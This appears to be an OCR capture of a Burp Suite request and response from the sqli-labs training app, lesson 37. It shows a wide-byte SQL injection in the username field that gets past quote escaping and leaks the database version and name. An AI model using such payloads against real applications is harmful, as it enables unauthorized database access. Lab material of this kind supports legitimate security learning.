 Request
Pretty Raw Hex \n
1 POST /Less-37/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-37/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 81
13
14 uname=-admin%E3' union select version(),database()
--+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES - 37
Your Login name:5.1.73-community
Your Password:security
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : -admin�\' union select version(),database() --
Hint: The Password you input is escaped as : admin